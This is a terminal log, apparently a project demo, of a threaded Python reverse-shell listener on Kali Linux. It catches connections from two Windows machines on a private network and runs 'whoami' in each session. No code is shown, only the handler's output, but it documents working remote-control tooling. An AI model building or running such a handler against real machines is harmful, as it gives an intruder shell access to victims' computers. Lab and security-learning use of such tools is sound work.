 root@kali:~/pythonprograms/reverse_shell# ./threaded.py
[+] Waiting For Targets To Connect ...
* Center: <socket._socketobject object at 0x7f5d1f040ad0> --- ('192.168.1.5', 49497) Has CONNECTED!
* Center: targets
Session 0. <---> ('192.168.1.5', 49497)
* Center: session 0
* Shell#~('192.168.1.5', 49497): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.5', 49497): q
* Center: targets
Session 0. <---> ('192.168.1.5', 49497)
* Center: session 0
* Shell#~('192.168.1.5', 49497): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.5', 49497): q
* Center: <socket._socketobject object at 0x7f5d1f040b40> --- ('192.168.1.6', 49181) Has CONNECTED!
* Center: targets
Session 0. <---> ('192.168.1.5', 49497)
Session 1. <---> ('192.168.1.6', 49181)
* Center: session 0
* Shell#~('192.168.1.5', 49497): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.5', 49497): q
* Center: session 1
* Shell#~('192.168.1.6', 49181): whoami
target-pc\target
* Shell#~('192.168.1.6', 49181): q